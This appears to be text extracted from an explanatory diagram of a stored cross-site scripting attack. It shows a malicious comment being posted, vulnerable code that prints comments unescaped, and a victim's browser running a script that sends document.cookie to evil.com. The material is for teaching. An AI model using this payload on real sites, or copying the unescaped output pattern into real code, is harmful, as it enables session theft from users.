 Attacker
Attacker's Browser
Attacker's Server
1
POST htttp://example.com/submit-comment
<script>...</script>
Website
Website Database
Website's Vulnerable Code
print “<html>”
print “<h1>Most recent comment</h1>”
print database.latestComment
print “</html>”
è
4
GET htttp://evil.com/?cookie=secret
Victim
Victim's Browser
<html>
<h1>Most recent comment</h1>
<script>
window.location=“http://evil.com/?cookie=” + document.cookie
</script>
</html>
2
GET htttp://example.com/recent-comment
3
200 OK